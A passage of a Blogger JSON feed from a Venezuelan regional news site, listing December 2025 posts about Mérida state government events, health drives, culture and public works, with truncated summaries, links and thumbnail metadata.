aguinaldo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiobaBc6ndZsvbl8vmyCJI9r2ebM4ggV1PgH2J9Zz2U1bAXkodqy73-V9PHaQ8_ovpIQuOef-hX5mp75DoYYfmXz1wBUK8U2_8e_PMIWzhvoTv8Xsuh4iI8B4NfN5YZ4_eTi0aOV2bqJpmF_u3I6HZN1CMWnPJdpp1Hqlee1m9K5VjWqOGUD_5IEHw2l1M\/s72-w640-h480-c\/IMG_7534.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-6307051791460600235"},"published":{"$t":"2025-12-15T10:05:00.000-04:00"},"updated":{"$t":"2025-12-15T10:05:13.122-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida entregó al Cuerpo de Bomberos unidades de emergencia repotenciadas"},"summary":{"type":"text","$t":"*** Fueron beneficiados los Ejes Páramo, Metropolitano, Panamericana y Valle del Mocotíes. ***El gobernador Arnaldo Sánchez entregó al Cuerpo de Bomberos del estado Mérida 26 vehículos y motos totalmente repotenciados y acondicionados para la atención de emergencias en la entidad.Sánchez explicó que se repotenciaron 17 motos y nueve unidades de transporte, entre ellas ambulancias y vehículos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/6307051791460600235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/6307051791460600235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-entrego-al-cuerpo.html","title":" Gobernación de Mérida entregó al Cuerpo de Bomberos unidades de emergencia repotenciadas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQWXsZgL5Xhp57fYmUkAX4Dvm2mQTV1hNE4BFkOun82MeaEDGfCm1DuEzDUtMEpv_8-ALBp0SPeXfI4BvGcAldiQ-0QIL0FZ0ZYveq6nFQJkpKIMMNnQR6OPJxuBAlvPvA5y4EnvhS58-pKYvPjLqFG6j0rMTP_6IJIRD8vnZZ4L4eCVXcUG26GF7Z4g\/s72-w400-h300-c\/IMG_20251214_184010_727.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1096369800179779282"},"published":{"$t":"2025-12-15T10:03:00.000-04:00"},"updated":{"$t":"2025-12-15T10:03:30.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"La emoción de un pueblo hecha libro: “¡Los Canonizamos!” del Diácono merideño Jean Carlos González"},"summary":{"type":"text","$t":"Asis, Italia. Los venezolanos vivimos momentos de júbilo y profunda espiritualidad con la canonización de los dos primeros santos de nuestra tierra: San José Gregorio Hernández y la Santa Madre Carmen Rendiles. En medio de esa gracia, se presenta ahora un libro que recoge, con voz íntima y electrizante, la narración de aquella semana inolvidable: ¡Los Canonizamos!, obra del diácono permanente "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1096369800179779282"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1096369800179779282"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/la-emocion-de-un-pueblo-hecha-libro-los.html","title":"La emoción de un pueblo hecha libro: “¡Los Canonizamos!” del Diácono merideño Jean Carlos González"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqa9Qbcf9mzYnWw6kawvEa7JpIabBb1KPLJlrEdsv8od1JArpoO4TiKXQ4eySLyX0Z-2EYoY9dpDVx7YKRvVEgzNI-mMJxRKltoSm2krH1Yrpm6x0bvPlmim9cCZo-993OCIm7KYewUIrG6iiC5vLHPrnuDkK8gfbwRFrSF4picknvdHTCi7x6orLHCo\/s72-w309-h400-c\/LOS%20CANONIZAMOS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7138322071033385714"},"published":{"$t":"2025-12-15T10:01:00.000-04:00"},"updated":{"$t":"2025-12-15T10:01:17.199-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Atención médica llega a Los Nevados con jornada de salud integral"},"summary":{"type":"text","$t":"La parroquia de Los Nevados fue el escenario de una jornada de salud integral, donde se atendieron a 72 pacientes, priorizando a adultos mayores y niños. Su objetivo fue mejorar el acceso a servicios de salud en comunidades que, por su ubicación geográfica, enfrentan dificultades para recibir atención médica adecuada.El doctor Gregori Dávila, Jefe de la Unidad de Salud de la Alcaldía del "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7138322071033385714"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7138322071033385714"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/atencion-medica-llega-los-nevados-con.html","title":" Atención médica llega a Los Nevados con jornada de salud integral"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCREW5TEyvj_cETakAKlrPdIuCRpf66EINufyTYvNjkaoPvJZqKoa9Sg6Wud2bVBeMQ4qfaFc-yBiaSXIH2GVYoWxvge-jnKCoSE32yuSV5XHaLyq-FeC-cVg4Ys9BJ3CaWWFa_jlZTXhSTD0_BlERKDyVDW_aLEUhuESagsqXBdU6dqtNaHV41SPNFk\/s72-w400-h189-c\/WhatsApp%20Image%202025-12-14%20at%2010.17.03%20AM%20(1).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2237901990751209135"},"published":{"$t":"2025-12-15T09:59:00.003-04:00"},"updated":{"$t":"2025-12-15T10:25:16.927-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Gobernación de Mérida acompañó la celebración de la Gran Misión en Amor Mayor"},"summary":{"type":"text","$t":"*** Fue creada por el presidente Hugo Chávez Frías el 13 de diciembre del año 2011. ***Con la realización de un torneo de dominó, bailoterapia y atención social médica, la Gobernación de Mérida a través de la Secretaría para la Transformación Social y la Secretaría para el Desarrollo del Adulto Mayor celebraron el 14 aniversario de la fundación Gran Misión en Amor Mayor en Venezuela.Este sábado "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2237901990751209135"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2237901990751209135"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-acompano-la.html","title":"Gobernación de Mérida acompañó la celebración de la Gran Misión en Amor Mayor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3THZUNapIjj3lMHqNLyi2FcS0uYUR4ywEKm-gdNqpEEDgQ7ft6U2iF1QrILeL-CSoCv5xiXcALmYC79pSyr2DUrpLDrh2e6gQZTfq1OLBaZ0Z1F5klSXwwFE_J18Krdou-o7GciNOz6c5Qojp3RFfTzjuhZ5ApJVYetHF3wN_GfS3h1a4OwK6CLO1bio\/s72-w400-h225-c\/IMG_20251213_225226_910.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-85461591702747083"},"published":{"$t":"2025-12-15T09:57:00.002-04:00"},"updated":{"$t":"2025-12-15T09:57:58.644-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Mérida impulsa la creación de  “Tanques de Pensamiento Comunal”"},"summary":{"type":"text","$t":"En el salón de reuniones de la Secretaría para la Transformación Política y del Poder Popular de la Gobernación del estado Mérida se desarrolló un encuentro con los comunicadores populares adscritos a las instituciones del estado. La reunión contó con la presencia de la licenciada Evelin Quintero, responsable de la Secretaría Política y del Poder Popular, y directora del Ministerio para las "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85461591702747083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85461591702747083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/merida-impulsa-la-creacion-de-tanques.html","title":" Mérida impulsa la creación de  “Tanques de Pensamiento Comunal”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiurGSy5RABokV7vTDiziYMAKNwnDEQvVY_Pobq_LRUBTSDnk5IkY_Fl-XTAHGxW7WGFjh7UyJ3TpY2wypYEz1nk5cFAJwQQUxhKQtKca1pDvigdByEBzUDh6GCgGmLuKwK-ZLkZLVtAQ1H71GXK1iPosmo3hSVzeVniILhTT2gGlfyOZHBNTkOrQLV2MU\/s72-w400-h300-c\/IMG_20251213_224334_689.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3903385702843339477"},"published":{"$t":"2025-12-15T09:56:00.000-04:00"},"updated":{"$t":"2025-12-15T09:56:35.797-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida instaló Comité Operativo para el Manejo de Residuos Sólidos"},"summary":{"type":"text","$t":"Desde la Gobernación del estado Mérida se llevó a cabo la instalación del Comité Operativo para el Manejo de Residuos Sólidos, con el fin de lograr una gestión sostenible de los desechos.El gobernador Arnaldo Sánchez y el secretario para el Desarrollo del Ecosocialismo, Yeivert Castillo, instalaron el Comité junto a las autoridades municipales de la entidad andina. Esta instancia se ajusta a los "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3903385702843339477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3903385702843339477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-instalo-comite.html","title":" Gobernación de Mérida instaló Comité Operativo para el Manejo de Residuos Sólidos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgbJjDeys2zEh89A6O30kwckeKooFc-OmLd46vg5s20RVjfcatVoBeXpnqkg30XTIlJ3Unv-SkgwYqbokPpDZ8HI-4JPJwLYubST5MQtlHtWV9vw39PeWL1jRHqM9B5PwPR6P_hfoBeqeZPDf9NTLctjb_IGkxlTWGDWWFOJlEMc1sHzMJMxESIeBHtGM\/s72-w400-h300-c\/IMG_20251211_184254_090.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-8900225957639054147"},"published":{"$t":"2025-12-15T09:55:00.000-04:00"},"updated":{"$t":"2025-12-15T09:55:18.718-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Jornada quirúrgica pediátrica atendió a más de 50 niños en el Iahula"},"summary":{"type":"text","$t":"*** Se resolvieron 74 patologías en pacientes pediátricos merideños, gracias al esfuerzo conjunto de especialistas, autoridades regionales y el apoyo del Gobierno nacional.En los quirófanos de Cirugía Ambulatoria, ubicados en la sede norte del Instituto Autónomo Hospital Universitario de Los Andes (Iahula), se desarrolló una jornada de Cirugía Pediátrica que favoreció a 50 niños y niñas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8900225957639054147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8900225957639054147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/jornada-quirurgica-pediatrica-atendio.html","title":"Jornada quirúrgica pediátrica atendió a más de 50 niños en el Iahula"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h300-c\/CIRUG%C3%8DA%20PEDI%C3%81TRICA%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-8834887245833107460"},"published":{"$t":"2025-12-15T09:50:00.001-04:00"},"updated":{"$t":"2025-12-15T09:50:22.787-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Alcalde Nelson Álvarez recupera Plaza Antonio Pinto Salinas en Santa Juana"},"summary":{"type":"text","$t":"Esta acción forma parte del plan “Mérida Nos Une”, que se ejecuta en articulación con el gobierno regional para la recuperación de espacios públicos. El alcalde del municipio Libertador, Nelson Álvarez, ordenó una jornada integral de limpieza, poda y desmalezamiento en la Plaza Antonio Pinto Salinas, ubicada en la parroquia Domingo Peña, en la comunidad de Santa Juana.José Gregorio Ruz, director "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8834887245833107460"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8834887245833107460"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/alcalde-nelson-alvarez-recupera-plaza.html","title":" Alcalde Nelson Álvarez recupera Plaza Antonio Pinto Salinas en Santa Juana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwm8721B8bTb6Sd-obKWXg94URjFI_ekmAT5fIlZhqMhJ1XHqo1u4MqFNhX1MS2k2PqgkP8BW2L5EpXKF0o5LtG1FXvZfug4m3ZLR6Mxjzw-ITKl9e6SchgH_IWjyrUZAg9twNSCwC-vIoemSAhqK2sen9vsQ1vwxOIhpurkpFaAsv80MY2ENohPK5DBI\/s72-w400-h225-c\/5035431632659221309.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3250572835710473119"},"published":{"$t":"2025-12-15T09:47:00.001-04:00"},"updated":{"$t":"2025-12-15T09:47:17.539-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Alcaldía de Mérida culmina reparación de Tuberías de Aguas Residuales en La Pedregosa"},"summary":{"type":"text","$t":"La Alcaldía del municipio Libertador, bajo la gestión del alcalde Nelson Álvarez, culminó con éxito los trabajos de reparación y mantenimiento de tuberías de aguas residuales en La Pedregosa Alta, parroquia Lasso de La Vega. Estas labores se realizaron en articulación con el gobierno nacional, regional y el poder popular, mejorando las conexiones en los sectores afectados por inundaciones.Jesús "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3250572835710473119"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3250572835710473119"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/alcaldia-de-merida-culmina-reparacion.html","title":" Alcaldía de Mérida culmina reparación de Tuberías de Aguas Residuales en La Pedregosa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuScw24ZSSXoVDLy4B7s7VXLN74snmFfDq_rtHz-FYIYECoera7a6MDT27TRoKkrrQsc2u4ADOYgcLu6mE4Z2_ya_SHuqifc02WSIsMwyIw5KH9G6mK4YkhlzgW0XZ91JXdnDBJS_Sa60E-bC6HDcqtZK-A7OsTeye3Ykjnddqr5QRzF3SHWGs30Am3hI\/s72-w400-h300-c\/5035431632659221375.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-8279826754047420285"},"published":{"$t":"2025-12-15T08:00:00.002-04:00"},"updated":{"$t":"2025-12-15T10:27:21.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":" Exitosa tertulia \"Gaitas con Mandocas\" en Immeca"},"summary":{"type":"text","$t":"*** En un ambiente llenó de alegría, tradición y deliciosos aromas, se llevó a cabo una vibrante y exitosa tertulia de gaitas que cautivó a todos los presentes***\u0026nbsp;El evento, celebrado en la Biblioteca \"Roger Gutiérrez\" de la Imprenta de Mérida C.A., (Immeca) reunió a entusiastas de la música tradicional y amantes de los sabores auténticos en una jornada inolvidable.El corazón de la tertulia "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8279826754047420285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8279826754047420285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/exitosa-tertulia-gaitas-con-mandocas-en.html","title":" Exitosa tertulia \"Gaitas con Mandocas\" en Immeca"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIR1oe2CFE6e76EaWlPZYaYPyX8V3OsZVsbGrxoOmYnYeJR3ofNPslyF11cdB0LtYMOHNK6cTkyYVedq9XjV2FOufId7XDXxjtrF_Oz20c13q8JIxFwJbZPFO7nEo-FvI7BOorKv0nHTTH6AjTU07cOyYoJqcj9whBPQI1tX8jAv6TyoL2rZOekUaeA3A\/s72-w400-h225-c\/1000222616.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7732122120697128298"},"published":{"$t":"2025-12-11T11:04:00.005-04:00"},"updated":{"$t":"2025-12-11T11:04:57.797-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" En el aniversario 50 del CIDATA destacan el valioso aporte de su personal"},"summary":{"type":"text","$t":"***El Mincyt tiene en Mérida una institución cuyos trabajadores y trabajadoras se dedican a la investigación científica en materia de astronomía, comprometidos con lo que hacen, aportando sus conocimientos al país***Este miércoles 10 de diciembre estuvo de aniversario la Fundación Centro de Investigaciones de Astronomía y Tecnologías Aplicadas “Francisco J. Duarte” (CIDATA), anteriormente CIDA. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7732122120697128298"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7732122120697128298"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/en-el-aniversario-50-del-cidata.html","title":" En el aniversario 50 del CIDATA destacan el valioso aporte de su personal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C1mwkq_IN0MzKrLzad_0vOCjqn_02ZR3Luu24-bJ2uGtHBtvEFRS2ujWkuCO8wahJGWq1HeUgWtCUheM18KDBo4sLIGMJmJRN_vOFOm9A6Ki__MphGdpdWg5Wzs8qoZMUcdVNH7xjBCaan53ypibGwhdCBghQTbwkNutSWZ7UB7xfWs-RrIPClJo1Ns\/s72-w640-h480-c\/4.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1855698306487047154"},"published":{"$t":"2025-12-11T11:01:00.002-04:00"},"updated":{"$t":"2025-12-11T11:01:39.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida atiende a más de 150 familias indígenas en La Ranchería"},"summary":{"type":"text","$t":"El gobernador del estado Mérida, Arnaldo Sánchez, a través de la Secretaría para la Transformación Social, realizó una jornada de atención en el sector La Ranchería, municipio Obispo Ramos de Lora, donde más de 150 familias indígenas fueron beneficiadas con diversos servicios médicos, sociales y recreativos.Esta jornada se enmarca en el esfuerzo continuo de la Gobernación, en colaboración con la "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1855698306487047154"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1855698306487047154"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-atiende-mas-de.html","title":" Gobernación de Mérida atiende a más de 150 familias indígenas en La Ranchería"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2KRT29sGo0lYHdR5DFpHheIyIgaBvWXaxbXRw3qwnt8WZiTVCTw7bmUVZxR4NSVdH-RR90_vpmJlwZoOZF3aNqicfcVuQKPwBLgiSIjg5kTYgISxohzTsssb9SgXK8fAl3Q9LsEGypH57PxGm8g1ze8pa_qO_vAQgiKUfceDF8PqvajS5XLV3QHWr9B0\/s72-w400-h175-c\/IMG_20251210_213515_923.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7731678492261457180"},"published":{"$t":"2025-12-11T10:59:00.003-04:00"},"updated":{"$t":"2025-12-11T10:59:45.025-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Orquesta Sinfónica de Mérida ofreció concierto \"Tres leyendas, un solo concierto\""},"summary":{"type":"text","$t":"‎‎Homenaje a Willie Colón, Rubén Blades y Héctor Lavoe‎La Fundación Orquesta Sinfónica del estado Mérida (Fosem) clausuró su temporada 2025 con un vibrante concierto temático titulado \"Tres leyendas, un solo concierto\", en homenaje a las icónicas figuras de la salsa: Willie Colón, Rubén Blades y Héctor Lavoe.‎La secretaria para el Desarrollo de la Cultura y presidenta de Fundecem, Vanessa "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7731678492261457180"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7731678492261457180"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/orquesta-sinfonica-de-merida-ofrecio.html","title":" Orquesta Sinfónica de Mérida ofreció concierto \"Tres leyendas, un solo concierto\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsa4P64o3XKmyMsUiVbtcwFkXSgMFA2fGuXBGTMmms9uMyOQ1p_qCochyNgQCrFL5loQWXQ0q4oQzalGWjwDJWPm1CsE95x5-n8vECW6CeaxitiWLDoN0L_8EU-IkVC0Z4Z_0eidTWlnbjO3AImZebJIcOO4rnexcP30Pm7AYKW-zZNMz7NBXxAP1TwE\/s72-w400-h191-c\/IMG_20251210_213107_674.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2436885667990080637"},"published":{"$t":"2025-12-11T10:55:00.002-04:00"},"updated":{"$t":"2025-12-11T10:55:22.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Niños del eje Panamericano visitaron el Centro de Investigación de Astronomía y Tecnologías Aplicadas “Francisco J. Duarte”"},"summary":{"type":"text","$t":"El Centro de Investigación de Astronomía y Tecnologías Aplicadas (CIDA) \"Francisco J. Duarte\" recibió a un grupo de 21 niños y 17 adultos provenientes del municipio Obispo Ramos de Lora, ubicado en el eje Panamericano, quienes disfrutaron del maravilloso mundo del cosmos.\u0026nbsp;El secretario para la Ciencia y la Tecnología de la Gobernación de Mérida, Nomar Villa, detalló que, gracias al trabajo "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2436885667990080637"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2436885667990080637"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/ninos-del-eje-panamericano-visitaron-el.html","title":" Niños del eje Panamericano visitaron el Centro de Investigación de Astronomía y Tecnologías Aplicadas “Francisco J. Duarte”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h300-c\/IMG_20251210_212407_540.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2421142038037577396"},"published":{"$t":"2025-12-11T10:54:00.000-04:00"},"updated":{"$t":"2025-12-11T10:54:30.387-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Alcalde Nelson Álvarez y CANTV fortalecen la conectividad en Mérida"},"summary":{"type":"text","$t":"La 